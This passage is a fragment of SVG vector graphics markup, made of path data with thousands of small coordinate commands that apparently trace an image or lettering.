m-.00928-.38281l.00928,.01367,.00879-.01367-.00879-.01367-.00928,.01367Zm.01807,.63867l-.00879,.00391,.00879,.00977,.00439-.00977-.00439-.00391Zm.04053-.5l-.00439,.00977,.04492-.01367-.08105-.03125,.04053,.03516Zm-.00879-.22852l-.00928,.01367-.01318-.01367,.01318-.01367,.00928,.01367Zm.02246,.4043l.01318,.01367,.00928-.01367-.00928-.01367-.01318,.01367Zm0,.0957l.01318,.00781,.00928-.00781-.00928-.01367-.01318,.01367Zm.03125-.12305l.00928,.01367,.01318-.01367-.01318-.01758-.00928,.01758Zm0,.25781l.00928,.00781,.01318-.00781-.01318-.01367-.00928,.01367Zm.04053-.35156c0-.02344-.00879-.03125-.03125-.03125,.00439,.00391,.01318,.01367,.02686,.03125h.00439Zm.03613,.35938c-.00439,0-.00879,.00586-.00879,.01367l.00879,.00977v-.02344Zm.00928,.27539h.01318v-.01367l-.01318,.01367Zm.00439,.07617l.00879,.01367,.01807-.01367-.01807-.01367-.00879,.01367Zm.01807-.47266l-.00928,.00977h.02246l-.01318-.00977Zm.01318-.20703l.00928,.01367,.00879-.01367-.00879-.01367-.00928,.01367Zm.00928,.72461v.01758l.08984-.03906-.01807-.02344-.07178,.04492Zm.03564-.19336c.00928-.00391,.01367-.01367,.01807-.02734v-.02734l-.04053,.02344,.02246,.03125Zm-.01758,.07617l.01758,.01367v-.03125l-.01758,.01758Zm.07178,.04102h.0542l-.01807-.02734-.03613,.02734Zm.02686-.1582l.01807,.05469,.01367-.01367c0-.01367-.00439-.02148-.00928-.03516-.00439-.01367-.01318-.01953-.02246-.01953v.01367Zm.00928,.08203l.00879,.01758,.00928-.01758-.00928-.01758-.00879,.01758Zm.04492,.18359l.04492-.0625-.03125-.01367-.0498,.05859,.03613,.01758Zm-.02246,.18164l.02246-.0332-.03613,.01367,.01367,.01953Zm0-.10938c.00439,.00977,.01807,.01758,.03125,.02344,.00928,.00391,.02295,.00781,.03613,.01367l-.03125-.05078-.03613,.01367Zm.03125-.43164l-.00439,.00391,.00928,.00977v-.01367h-.00488Zm.00488,.74805c0,.00391,.00439,.01172,.00879,.03125v-.03125h-.00879Zm.01318-.375l.01807,.01367,.00928-.01367-.00928-.01367-.01807,.01367Zm.01367-.2832l-.00439,.00391,.00879,.00977v-.01367h-.00439Zm.01807,.41797l.00879,.01367,.01807-.01367-.01807-.01367-.00879,.01367Zm.00879-.25586h.03613v-.01367h-.03613v.01367Zm.00488,.60352l.01758,.01367,.00928-.01367-.00928-.01367-.01758,.01367Zm.02686-.67578l-.00439,.00391,.00879,.00977v-.01367h-.00439Zm.04053,.52734c.00879-.01367,.01318-.03125,.01318-.05078-.04053,0-.05811,.02344-.05811,.07227,.01758,0,.03125-.00781,.04492-.02148Zm-.04053-.30273l.04932-.03125h-.00879l-.04053,.03125Zm.04932,.375c.01807,0,.02734-.00586,.03174-.01367h-.00928l-.02246,.01367Zm.00928-.19922l.00879,.00586,.04492-.0332h-.01807l-.03564,.02734Zm.05371-.07617c0-.00977-.00439-.01367-.01318-.01758l-.01367-.00391-.01367-.00586c.00928,.02344,.02246,.03125,.04053,.03125v-.00391Zm-.04053,.39648l.00928,.01367,.00879-.01367-.00879-.01367-.00928,.01367Zm0,.0625l.00928,.01367,.00879-.01367-.00879-.01758-.00928,.01758Zm0,.08594v.01367l.00488,.01367c.00439,.00781,.00879,.01367,.01758,.01758,.00928-.00391,.01367-.00977,.01807-.01758v-.02734h-.04053Zm.04053-.41797h.00439c.00928,0,.01367-.00586,.01807-.01953l.00488-.01367v-.01172l-.04541,.02539,.01807,.01953Zm.04492,.13477h.01367v-.01758h-.01367v.01758Zm.04541,.23438c-.00488-.01953-.01367-.03711-.03174-.05469l-.01367,.03125,.04541,.02344Zm-.03174,.09375v-.01367h-.01367l.01367,.01367Zm0-.52734l.03174-.01367-.01807-.01172-.01367,.02539Zm.01367,.28906c-.00439,.00391,0,.01758,.00439,.04102l.00879,.02148,.00488,.01758-.01807-.08008Zm0,.3457h.01807v-.01758h-.01807v.01758Zm.04492-.07617c-.00879,.00977-.01807,.01758-.02246,.03125h.02246v-.03125Zm-.00879-.32812l.02246,.03125-.01367-.04883-.00879,.01758Zm0,.14844l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm.05371,.31445h.01807c-.00439-.00391-.01807-.01367-.04932-.03125,0,.01367,.00439,.02344,.01807,.02734l.01318,.00391Zm-.02246-.14844l.00928,.01367,.00879-.01367-.00879-.01758-.00928,.01758Zm.12598-.26953l-.10352,.08984,.01367,.00391c.01807,0,.04053-.00781,.06299-.02734,.01367-.01172,.03125-.03125,.04492-.05273l-.01367-.01367h-.00439Zm-.09424,.17578l-.00928,.00391,.00928,.00977,.00879-.00977-.00879-.00391Zm.03564,.3418l.01807-.0625-.01807-.00977-.04492,.03125,.04492,.04102Zm0-.23438l.01807-.01367c-.01318-.01367-.02686-.01758-.04053-.01758l.02246,.03125Zm0,.08984v-.01367h-.01318l.01318,.01367Zm-.00439-.44922l-.00439,.00391,.00879,.00977,.00928-.00586-.00928-.00781h-.00439Zm.03613,.66602l.03125-.06836-.04932,.03125,.01807,.03711Zm-.01367,.23828h.01367v-.01367l-.01367,.01367Zm.00439-.67969l.00928,.01367,.00879-.01367-.00879-.01367-.00928,.01367Zm.02295-.19727l-.00488-.00586-.00879,.00977,.00439,.00781,.00928-.00781v-.00391Zm.10791,.77344l.01318-.01758,.01807-.01758c.00928-.01367,.01367-.02734,.01367-.04102,0-.00586-.00439-.01367-.00879-.02734l-.00488-.00977-.00439-.01367,.03174-.04883-.03174-.04102-.00879-.00391-.13965,.18945c.04053-.00391,.06299-.01758,.07666-.03125l.00439-.00977,.00879-.01367c.00928-.00781,.01807-.01758,.03174-.02734-.00439,.04102-.01367,.06836-.01807,.08203l.01807,.03125Zm-.10791-.30664h.01758v-.00781l-.01758,.00781Zm.01758-.08984h.02734l-.02246-.01758-.00488,.00391v.01367Zm.01807,.12109l.00928,.01367,.01318-.01367-.01318-.01758-.00928,.01758Zm0,.27148l.00928,.01758,.01318-.01758-.01318-.01953-.00928,.01953Zm0,.07227l.00439,.00391,.01367-.00977-.00879-.00391-.00928,.00977Zm.04053-.83789l.04492-.0625-.02246,.00391-.02246,.00391c-.02246,.00977-.03125,.01758-.03125,.03125l.03125,.02344Zm0,.29688c.00439-.01367,.01807-.02734,.04053-.04102l.02246-.01367,.02734-.00781v-.00977l-.07666,.02734-.04492-.01367v.00977l.03125,.04883Zm-.01318,.63477h.07178v-.00977c-.01367,0-.02686-.00781-.04492-.02148s-.03174-.02344-.04492-.02344l.01807,.05469Zm.03125,.09375c0-.03125-.01807-.04883-.04932-.04883l.04932,.04883Zm-.04492-.99414l.01367,.01367,.00879-.01367-.00879-.01758-.01367,.01758Zm.02246,.10742l.00439,.00977v-.01367l-.00439,.00391Zm.01807,.97266v-.01367h-.01367l.01367,.01367Zm-.00928-1.24609c.00488,.01367,.01367,.02148,.02734,.02734l-.01807-.04492-.00928,.01758Zm.00928,.18945c0,.00391,.00439,.01172,.01367,.01758,.00439,.00391,.01318,.00391,.02246,.00391,0-.02148-.01367-.03125-.03613-.03125v.00977Zm0,.49023h.01807v-.02344l-.01807,.02344Zm.01367-.68555c-.00488,.00586-.00928,.01367-.00928,.01953l.00928-.01953Zm-.00928,.51367l.01367,.01367,.00879-.01367-.00879-.01367-.01367,.01367Zm.02686,.48633h.00488l.02686-.04102-.04492,.01953,.01318,.02148Zm.00928-.24219l-.00928,.01758-.00879-.01758,.00879-.01953,.00928,.01953Zm.04053-.07227c.01367-.03125,.03125-.05859,.05371-.08203l-.02686-.05859c-.03125,.01953-.04932,.04492-.04932,.08594l.02246,.05469Zm.02246-.57227c.00439-.00391,.00439-.01367,.00439-.02148-.01318,.01172-.01807,.02148-.01807,.03125,.00488,0,.00928-.00586,.01367-.00977Zm-.01367,.2207h.01807v-.01367l-.01807,.01367Zm.00488-.31445l.01318,.01367,.00928-.01367-.00928-.01953-.01318,.01953Zm.02246,.58984l-.00928,.00781-.01318-.00781,.01318-.01367,.00928,.01367Zm-.00928,.25586l-.01318-.01367,.01318,.01367Zm0-.1582h.01367v-.01367h-.01367v.01367Zm.01367,.08984v-.01367h-.01367l.01367,.01367Zm.01318-.79688l.01807-.01172-.03125-.01367,.01318,.02539Zm-.00879,.14062l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm0,.67578l.00879,.01758,.01367-.01758-.01367-.01953-.00879,.01953Zm.01367-.76562l.01318,.01367,.00928-.01367-.00928-.01758-.01318,.01758Zm.01318,.19336c0,.02148,.00928,.03125,.03174,.03125l-.02246-.03125h-.00928Zm.00488-.32812l.00879,.01367,.00879-.01367-.00879-.01953-.00879,.01953Zm.00879,.52148l.01367-.01367h-.01367v.01367Zm.03613,.04102v.01367l.00879-.00977-.00879-.00391Zm.01807-1.14453l.00439,.00977,.00879-.02344h-.00879l-.00439,.01367Zm.00439,.38281h.01807l-.01807-.01367v.01367Zm.03125,.40625l.01367-.01367-.02686-.03125-.00488,.01367,.01807,.03125Zm.03174-.25781l.02246-.04492-.04053,.03125,.01807,.01367Zm.00488-.4668l-.00488,.00391h.01367l-.00879-.00391Zm.02246,.22852h.01758v-.03125h-.01758v.03125Zm.05371,.12695h.02246v-.02344l-.05859-.02734-.01758,.01953,.05371,.03125Zm-.03125,.14258l.00879,.01367,.00879-.01367-.00879-.01172-.00879,.01172Zm.01758-.71484l-.00879,.00391,.00488,.00977,.00879-.00977-.00488-.00391Zm-.00391,.625l.00879,.01367,.01367-.01367-.01367-.01367-.00879,.01367Zm.02637-1.09766h.01367v-.01758l-.01367,.01758Zm0,.26953h.02734c0-.01367-.00879-.01758-.02734-.01758v.01758Zm.00488,.05859l.00879,.01367,.00879-.01367-.00879-.01367-.00879,.01367Zm.02734-.17969l.0127,.01367,.00977-.01367-.00977-.01367-.0127,.01367Zm0,.28906l.0127,.01758,.00977-.01758-.00977-.01953-.0127,.01953Zm0,.22852l.0127,.01367,.00977-.01367-.00977-.01758-.0127,.01758Zm.04492-.57617c0-.02148-.00879-.03125-.03223-.03125l-.00391,.00977,.03613,.02148Zm-.01855-.16602h.01367v-.01367h-.01367v.01367Zm.01367,.43555l-.00391-.00391-.00977,.00977h.01367v-.00586Zm.02246-.39062c-.01367,0-.02246,.00781-.02246,.03125l.03125-.03125h-.00879Zm.01855-.07617h.00391l-.00391-.01367-.00488-.01758c-.00488-.01367-.00879-.02344-.01758-.02734l-.00488,.01758,.02734,.04102Zm-.02246,.26953h.0127v-.04492h-.0127v.04492Zm.0127,.44922v-.00781h-.0127l.0127,.00781Zm.03223-.58398c.03125-.01367,.04492-.03125,.04492-.05859l-.01855-.03125-.00391,.01758-.00977,.02148c-.00391,.01367-.01758,.02344-.03125,.02344l.01855,.02734Zm0,.19727v-.03125l-.01855,.01367,.01855,.01758Zm.02637-.37695c.01367-.00586,.02734-.01367,.04102-.0332h-.02734c-.01367,.00586-.02246,.00977-.02734,.01953l.01367,.01367Zm0,.52539l.01855-.00781h-.01855v.00781Zm.04492-.2832l.03223-.07617-.01855-.01758c0,.02734-.01367,.04492-.04492,.05859l.03125,.03516Zm.00977-.17578l-.00977,.00977,.00977,.00781,.00879-.00781-.00879-.00977Zm.03613,.14453h.01758l-.01758-.01367v.01367Zm.02246-.14844l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm.0127-.10352l.00977,.01367,.0127-.01367-.0127-.01758-.00977,.01758Zm.02246,.16211l-.00391,.00391,.00879,.00977v-.01367h-.00488Zm.03223-.10352c.00879,.00781,.01758,.01367,.03125,.01367l-.01758-.01758-.01367,.00391Zm.02246-.05859l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Z"/><path d="M41.56616,37.73267h1.04395l.04492,.05469v.57227l-.04492,.05273h-1.04395v.57227h1.22363l.00879,.00391,.01367,.00977,.03125,.02344c.02246,.01758,.03613,.03516,.03613,.04883v.52734l-.06738,.07617h-1.92578l-.05859-.07617v-2.99805l.05859-.07812h1.92578l.06738,.07812v.53125c0,.01367-.01367,.02539-.03613,.04492l-.03125,.02148-.01367,.00977-.00879,.00391h-1.22363v.52148Zm-.59863,1.32422l.00879,.01367,.01367-.01367-.01367-.01758-.00879,.01758Zm.02246-1.93164c-.00977,0-.01367,.00586-.01367,.01367l.00879,.00586,.00879-.01367-.00391-.00586Zm.00391,.41016h.01367v-.01758h-.01367v.01758Zm.00488-.54492l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm0,.1543l.00879,.00781,.00879-.00781-.00879-.01367-.00879,.01367Zm0,1.5332l.00879,.01953,.00879-.01953-.00879-.01758-.00879,.01758Zm.02246,.58594l.01758-.01367-.03125-.01367v.00586l.01367,.02148Zm-.00879-2.4668c.00391,.01367,.0127,.02344,.02637,.02734l.00977-.01367-.00977-.01758-.01758-.01367-.00879,.01758Zm.02637-.03125l-.01367-.01367,.01367,.01367Zm-.00391,.02734c-.00488,.00391-.00977,.01367-.00977,.01758l.00977-.01758Zm-.00977,.25977l.01367,.00977,.00977-.00977-.00977-.01172-.01367,.01172Zm0,1.14453l.01367,.01367,.00977-.01367-.00977-.01758-.01367,.01758Zm0,.89062l.01367,.01367,.00977-.01367-.00977-.01758-.01367,.01758Zm0,.10352l.01367,.01367,.00977-.01367-.00977-.01758-.01367,.01758Zm.01367-.31445c.00977,0,.01855-.00977,.02734-.02344l-.02734,.02344Zm0,.46289l.0498-.03125-.03613-.04492-.01367,.07617Zm.00977-.35156v.00586l.00879-.00977-.00488-.00391-.00391,.00781Zm.01758-2.15625l-.01367,.00586,.01855,.00781,.01758-.00781-.02246-.00586Zm-.01367,1.04883h.01367v-.01758l-.01367,.01758Zm.01367,.90625v-.02344h-.01367l.01367,.02344Zm-.01367,.59766l.01367,.01367-.01367-.02734v.01367Zm.00488-2.65039l.00879,.01367,.01758-.01367-.01758-.01367-.00879,.01367Zm.00879,.21094l-.00879-.01367,.00879,.01367Zm-.00879,.51367l.00879,.00781,.01758-.00781-.01758-.01367-.00879,.01367Zm.00879,.7207l-.00879-.01367,.00879,.01367Zm-.00879,.37695l.00879,.01367,.01758-.01367-.01758-.01758-.00879,.01758Zm.00879-.21094c.01367,0,.02246-.00391,.03125-.01367l-.00391-.00391-.02734,.01758Zm.02246,.30664l.00879-.03711-.03125,.01367,.02246,.02344Zm-.01758-.36523l.01758,.01367v-.03125l-.01758,.01758Zm0,.58594l.01758,.01758v-.03711l-.01758,.01953Zm0,.16992l.01758,.01367v-.03125l-.01758,.01758Zm.0127-2.28711l.01367,.03711c.03223,0,.05859-.01367,.08105-.04492l-.06738,.01758,.02246-.03125-.04492,.01367-.00488,.00781Zm.01367,2.625h-.01367l.00977,.01367,.00391-.00977v-.00391Zm0-2.48047l-.00879-.01367,.00879,.01367Zm0,1.52148l-.00879-.01367,.00879,.01367Zm-.00879,.39648l.00879,.01367,.00879-.01367-.00879-.01758-.00879,.01758Zm.09473,.14453l-.00488,.01758c.02246,0,.03613-.01367,.04102-.03711l.00391-.03516v-.02734c-.02246,0-.04883,.00977-.07129,.02734l-.03223,.03125-.03125,.02734,.05371-.03125v.01367l.02246,.03125-.00391-.01758,.01758-.01953,.00488,.01953Zm-.09473,.47266l.00879,.01367,.00879-.01367-.00879-.01953-.00879,.01953Zm.01758-2.33203l-.00879,.00391,.00879,.00977,.00488-.00977-.00488-.00391Zm-.00879,1.9668h.01367v-.01367l-.01367,.01367Zm.02734,.17969c-.00488-.00391-.01367-.00781-.02734-.01367,.00879,.00977,.01855,.01367,.02246,.01367h.00488Zm-.02246-1.68359l.00879,.01367,.01855-.01367-.01855-.01758-.00879,.01758Zm0,1.58008l.00879,.01367,.01855-.01367-.01855-.01758-.00879,.01758Zm.04004-2.20117v-.03125h-.03125l.03125,.03125Zm-.03125,1.9082l.07617-.00781h-.07617v.00781Zm.01367,.42383l-.01367,.01367,.00488,.00391,.01758-.01367-.00879-.00391Zm-.00879-.17578l.01758,.01367v-.03125l-.01758,.01758Zm.02637-.85938c-.00391-.01367-.00879-.02734-.01758-.03125l.01758,.03125Zm-.01758,1.11133l.00879,.01758,.02246-.03125-.01367-.01367-.01758,.02734Zm.01758-1.16016h-.0127l.00879,.01172,.00391-.00781v-.00391Zm-.00879-1.01758c.00488,.00391,.01367,.00781,.01855,.00781h.00391l-.01758-.01758-.00488,.00977Zm0,.25586l.00879,.01367,.00977-.01367-.00977-.01758-.00879,.01758Zm0,.3418l.00879,.01367,.08105-.01367-.08105-.01367-.00879,.01367Zm0,.10742h.00879v-.01758l-.00879,.01758Zm.00488,1.54492l-.00488,.03516,.05371-.06641-.02246-.02344h-.00879v.06445l-.01758-.00977Zm.0625-1.72852l-.05859,.01758h.04492l.01367-.01758Zm-.04492,.35938l-.00391-.00391-.00977,.00977,.00977,.00781,.00391-.00781v-.00586Zm-.01367,.45898l.01367-.02148h-.01367v.02148Zm0,.29297h.01367v-.00781h-.01367v.00781Zm.00977,.45117h.0127l-.00879-.00977-.00391,.00977Zm.09863-2.41797l.02734,.00391c.01758,0,.03516-.00781,.05371-.02148l.02246-.01758c.00879-.00586,.01758-.00977,.02734-.01367l-.02246-.01758h.04492l-.03223-.04102c-.01758,0-.03125,.01367-.04492,.03516l-.02246,.02734c-.00391,.00977-.01367,.01367-.02637,.01367l.03516-.04492-.03516,.01367v-.0625c.03516,0,.05371-.01367,.05371-.04102-.01855,0-.0498,.01758-.09473,.05273-.04004,.0332-.06738,.05859-.08105,.08203,.01855,0,.04102,.00391,.06348,.01758l.03125,.01367Zm-.07617,.2207l-.01855,.02344c.01367,0,.02246-.00977,.02246-.02344h-.00391Zm-.01855,.06836h.02246l-.02246-.02344v.02344Zm.00488-.19922l.01758,.01367v-.03125l-.01758,.01758Zm.00879,1.58398c0,.00586,.00488,.00977,.00879,.00977v-.00977h-.00879Zm.00879-1.8125c.00488,.01367,.01855,.02148,.03125,.02148l.01367-.00391-.04492-.01758Zm.00879,1.16992l-.00879,.00781,.00488,.00977,.00391-.00977v-.00781Zm.02246,.89062c0,.01367-.00391,.02734-.00879,.04102l-.01367,.01758-.00879,.02344c.01367-.00586,.02734-.01953,.03613-.03711,.00488-.01367,.00879-.02734,.00879-.04492h-.01367Zm-.02246,.13477l.01367,.03711h-.00391l-.01855-.01367,.00879-.02344Zm0,.42773l.02246-.04883-.00879-.02734-.02246,.03125c.00488,0,.00879,.00586,.00879,.01367l-.00391,.00977-.00488,.00391,.00879,.01758Zm-.00391-2.43555l.00391,.00977,.00488-.00391c0-.00586,0-.00977-.00488-.01367l-.00391,.00781Zm.01367,.24414l-.00977,.00391-.00391,.00977,.01758-.00977-.00391-.00391Zm.02637-.04883l-.03613,.02148h.01367c.00879,0,.00879-.00391,.00488-.00977l.01758-.01172Zm0,.20117l-.03613,.02344,.03613-.02344Zm-.02246,.85938l-.00391-.00391-.00977,.00977,.00977,.00781,.00391-.00781v-.00586Zm-.01367,.41406l.01367-.02148h-.01367v.02148Zm.00488-1.28125l.00879,.00781,.01855-.00781-.01855-.01367-.00879,.01367Zm.05371,.81055l-.05371,.01758,.05371,.01367-.00879-.01367,.00879-.01758Zm-.05371,.13867l.00879,.01367,.01855-.01367-.01855-.01758-.00879,.01758Zm.00879,1.20117l-.00879-.01367,.00879,.01367Zm-.00879,.05078l.00879,.01367,.01855-.01367-.01855-.01953-.00879,.01953Zm.05371-1.46289l-.0127,.00781-.01367,.01367c-.01367,.00977-.01855,.01758-.01855,.02734v.00977l.05469-.04492-.00977-.01367Zm-.04004-.99609l.01758,.01953v-.03711l-.01758,.01758Zm0,.375l.01758,.01758v-.03711l-.01758,.01953Zm.01758,.31836l-.01758,.01367,.01758,.01367v-.02734Zm-.01758,.19922l.01758,.01367v-.0332l-.01758,.01953Zm.01758,.05859l-.01758,.01172,.01758,.01367v-.02539Zm0,.17969l-.01758,.01367,.01758,.01367v-.02734Zm-.01758,1.17383l.08496,.01367c-.00391-.00391-.00879-.00781-.00879-.01758l.00879-.01367-.08496,.01758Zm.00879-1.72266h.01367l-.00488-.00977-.00879,.00977Zm.01367,1.76367l-.00879,.00977,.00391,.00781,.01367-.00781-.00879-.00977Zm.00488-2.39453v-.01367h-.00977l.00977,.01367Zm-.00977,.19727l.00977,.01367,.00879-.01367-.00879-.01758-.00977,.01758Zm0,1.26562h.02246v-.01367l-.02246,.01367Zm0,.04492l.00977,.01367,.00879-.01367-.00879-.01367-.00977,.01367Zm0,.63477l.00977,.01367,.00879-.01367-.00879-.01367-.00977,.01367Zm0,.16602c.00488,.00586,.00977,.01367,.01367,.02344l.00488,.02148-.00879-.0625-.00977,.01758Zm.00977-.42773l.03516-.02148-.00879-.00977-.02637,.03125Zm.09375,.12695h-.09375l.10352,.00781-.00977-.00781Zm-.04883,.2832l.0127-.01367-.0127-.01367h-.04492l.04492,.02734Zm-.04492,.16602c.0127,0,.01758-.00391,.01758-.01758h.00488l-.00977-.01367-.0127,.03125Zm.00391-2.43945l.00879,.01367,.01855-.01367-.01855-.01758-.00879,.01758Zm0,.67969l.00879,.01367,.01855-.01367-.01855-.01758-.00879,.01758Zm.03125,.94531c-.00391,.00391-.01758,.01367-.03125,.03711l.03125-.03711Zm-.02637-.23438l.00391,.00977,.00977-.00977-.00977-.00391-.00391,.00391Zm0,.12695l.00391,.00781,.00977-.00781-.00977-.01367-.00391,.01367Zm.00391-.2207l.05469-.02344-.02246-.02148-.03223,.03516v.00977Zm0,.32031h.03223c0-.01367-.00977-.02344-.03223-.02344v.02344Zm0,.11133c.00977-.00391,.01855-.01758,.02734-.03125l.00879-.01758,.00879-.01758-.00391-.00977-.04102,.07617Zm.02246-1.86328l-.01758,.01367,.01758,.01367v-.02734Zm-.01758,1.88086l.01758,.01367v-.03125l-.01758,.01758Zm.08594-1.71875l-.01855,.01367-.01758,.01367c-.01367,.01367-.02734,.02734-.03223,.04102l-.00391,.00391,.07227-.07227Zm-.06348,1.87305l-.00879,.00391,.00879,.00977,.00879-.00977-.00391-.00391h-.00488Zm.00488-1.99414l-.00977,.00391,.00488,.00977,.00488-.00977v-.00391Zm-.00977,.21484l.00977,.01953,.00879-.01953-.00879-.01758-.00977,.01758Zm0,.57227l.00977,.01367,.00879-.01367-.00879-.01367-.00977,.01367Zm0,.14062l.00977,.01172,.00879-.01172-.00879-.01953-.00977,.01953Zm.01367,1.24609l-.01367,.01367,.00488,.00391c.00879-.00391,.01367-.00781,.01758-.01758h-.00879Zm-.01367,.22461l.00977,.01367,.00879-.01367-.00879-.01367-.00977,.01367Zm.00977,.13477c.02246,0,.03516-.01758,.03516-.05859-.02246,.01367-.04004,.03125-.04492,.05859h.00977Zm.03125-2.60547l-.01855,.01367-.00879-.01367,.00879-.01367,.01855,.01367Zm-.00488,.11719l.01367-.00391c.00488-.00586,.00879-.00977,.00879-.02344-.02246,0-.03125,.00977-.03613,.03125l.01367-.00391Zm-.01367,.0625h.02246v-.00977l-.02246,.00977Zm0,1.46289h.02246v-.01758l-.02246,.01758Zm.19434,.85938l-.00488,.00586,.01367-.02344c-.04492,.01367-.07617,.04492-.08984,.08984h-.02246l.02246-.05859-.03223,.03125-.03516,.02734h.02246c-.00488,.01367-.00977,.02344-.01855,.02734l-.02246,.01758c-.01758,.01367-.02734,.03125-.02734,.05078h.0459v-.02734l.02246-.00586,.02246,.04492c.01758,0,.03125-.00781,.04492-.03125,.00879-.02148,.01758-.03125,.02637-.03125l.05469,.07227,.04492-.02734,.04492-.02734-.06738-.03516-.03613,.00391,.07227-.04492,.03125,.01367c0-.02148,.01758-.03125,.0498-.03516,.03125-.00586,.04492-.01758,.04492-.03711l-.00488,.00586-.01758-.01953v-.00391l.01758-.01367c-.05859,0-.08594,.02734-.08594,.07617l-.04004-.00391-.00879,.01758-.00879-.02148-.02246-.00586-.0498,.04102-.02246-.02734,.02637-.02539,.01367,.00781c.00879-.00391,.01367-.00781,.01367-.01367l-.01758-.01367Zm-.18945-1.32227c.00488,.00391,.01758,.01367,.03125,.02734v-.0332l-.01367-.01367-.01758,.01953Zm.01758,.23828l-.01758-.01367,.01758,.01367Zm-.01758,.05859l.01758,.01367,.00977-.01367-.00977-.01367-.01758,.01367Zm0,.57227l.01758,.01758,.00977-.01758-.00977-.01953-.01758,.01953Zm0,.4082l.01758,.01367,.00977-.01367-.00977-.01758-.01758,.01758Zm0,.27148l.01758,.01172,.00977-.01172-.00977-.01367-.01758,.01367Zm.00879-1.75195l.00879,.00391,.0459-.03125-.05469,.02734Zm.05469-.92188v-.04102h-.0459l.0459,.04102Zm-.0459,1.27344h.01367v-.01758h-.01367v.01758Zm.00977,.2207l-.00977,.00391,.00977,.00977,.01367-.00977-.01367-.00391Zm-.00488-1.63867l.00879,.01367v-.02734l-.00879,.01367Zm0,1.2832c0-.00977,0-.01367,.00488-.01953l-.00488,.01953Zm.00879,.14844l.00977,.01367,.03516-.01367-.03516-.01367-.00977,.01367Zm.00977,.12109v-.04492h-.00977l.00977,.04492Zm-.00977,.60352l.00977,.00781,.01758-.00781-.01758-.01367-.00977,.01367Zm.04492,.30078c-.01758,.01367-.03125,.03125-.04492,.05859,.01367-.00781,.02734-.02734,.04492-.05859Zm-.03516,.16211c.0127-.00391,.02637-.01758,.03516-.04102l.00488-.02148,.00488-.02734-.05469,.07617,.00977,.01367Zm-.00977,.17188l.00977,.01367,.01758-.01367-.01758-.01953-.00977,.01953Zm.01855-1.00391l-.00879,.00391,.0127,.00977,.00977-.00977-.01367-.00391Zm-.00879,.19727l.04883-.0625-.00391-.00391-.04492,.06641Zm.00391-.71484l.01855,.01367,.00879-.01367-.00879-.01953-.01855,.01953Zm0,1.24609l.01855,.01367,.00879-.01367-.00879-.01367-.01855,.01367Zm.01855-2.5293l.02246-.01758-.02246-.01367v.03125Zm.14844-.0625l-.14453,.03125,.13477-.01367,.00977-.01758Zm-.14453,1.19141l.00879,.01367v-.02734l-.00879,.01367Zm0,.45898l.00488,.00977,.04004-.00977-.03613-.00781-.00879,.00781Zm0,.82422l.00879,.01367v-.03125l-.00879,.01758Zm.04102-1.10742c-.00977-.00391-.01855-.00781-.03223-.00781,.00977,.02148,.02734,.03125,.0498,.03125,0-.00977-.00391-.01758-.01758-.02344Zm-.03223,.08203l.00977,.01367,.08105-.01367-.08105-.01758-.00977,.01758Zm0,.08984l.06348-.06836-.00879-.00781-.05469,.07617Zm0,.2832l.00977,.01367,.01758-.01367-.01758-.01367-.00977,.01367Zm0,.60352l.01855-.02734-.00879-.01758-.00977,.04492Zm.00977,.15234v-.01758h-.00977l.00977,.01758Zm.02246-.10742c-.01367,.01367-.02246,.02734-.02246,.03125l.02246-.03125Zm-.02246,.32031v-.01953l.06738-.03125c-.00879,.04102-.03125,.0625-.06738,.07617l.02246-.02539h-.02246Zm.00391-1.46484l.01855,.01367,.00879-.01367-.00879-.01172-.01855,.01172Zm0,.22656l.01855,.01367,.00879-.01367-.00879-.01367-.01855,.01367Zm.01855-1.25195l.01367-.01367h-.01367v.01367Zm.00391,2.26953l.00977,.00781v-.01758l-.00977,.00977Zm.1084-2.25586l.01367,.00977,.02246-.06445-.03613,.00977-.02246-.01367v-.01367l-.03125,.02734-.01367-.04492,.03613-.03125,.02246,.00391-.01367-.01758,.01367-.04492,.03125,.01758c.01367-.00977,.02246-.02734,.03125-.05469,.00488-.03125,.01367-.04883,.02734-.05273-.03125,0-.05859,.00391-.07227,.01367l-.02734,.01758c-.00879,.00391-.02246,.00781-.03516,.01367l.01758,.02734-.00879,.03516h-.00879v-.03125l-.04492,.01367,.00879,.01758c-.00488,.00977-.00879,.02148-.00879,.04102-.00488,.01367-.00488,.02734,0,.03906l.03125,.06836,.02246-.01367,.03613,.01367,.03125-.01367-.02246,.02734Zm-.09863,1.25195h.00879v-.01367l-.00879,.01367Zm.0127,1.03516l-.0127,.00391,.03516,.00977-.00391-.00977-.01855-.00391Zm-.00879-2.20117v.00781l.01367-.00781-.00879-.00977-.00488,.00977Zm.00488-.35547h.07129l-.07129-.02734v.02734Zm.08105,1.29492l-.02246,.00977-.02246,.01367c-.01367,.01367-.02246,.02734-.02246,.04102l.00879,.01367,.05859-.07812Zm-.04492,1.50391l-.00488-.00391-.00879,.00781h.01367v-.00391Zm-.00977-1.32227l.00977,.01758v-.03125l-.00977,.01367Zm.00977-.2207l.00879,.01367,.01758-.01367-.01758-.01953-.00879,.01953Zm.00879,.14844l-.00879-.01367,.00879,.01367Zm-.00879,1.11523l.00879,.01367,.01758-.01367-.01758-.01758-.00879,.01758Zm0,.30273l.00879,.01367,.01758-.01367-.01758-.01953-.00879,.01953Zm.00879-.36133l.03613-.01758-.03613-.01758v.03516Zm0,.13086l.02246-.01367h-.02246v.01367Zm.00391-1.45898l.01855,.01367,.00879-.01367-.00879-.01758-.01855,.01758Zm0,1.50391l.00488-.00781-.00488,.01367v-.00586Zm.02734-1.25l-.01367,.01172,.00488,.00586c.00879,0,.01367-.00586,.01367-.01367v-.00391h-.00488Zm.00488,1.09766l-.00488-.00391-.00879,.00781h.01367v-.00391Zm-.00977-1.15625l.00977,.01172v-.02539l-.00977,.01367Zm0,.08984l.00977,.01367v-.02734l-.00977,.01367Zm.03613,1.11523l-.01758,.01367c-.00488-.00391-.00488-.00781-.00879-.01367q-.00488-.00391,0-.00781l-.00977,.03516c.01855,0,.03613-.00977,.05469-.03125l.01758-.02344c.00879-.00781,.01855-.01367,.02734-.01758l-.02246-.01758-.06348,.04492h.00488l.01758,.01758Zm-.0127-2.48047l-.01367-.00781h.03125l-.01758,.00781Zm.0127,2.62891l-.01758,.01367-.00879-.01367,.00879-.01367,.01758,.01367Zm.00488-1.21875c-.01367,.01367-.01758,.02734-.02246,.04492l.03613-.03125-.01367-.01367Z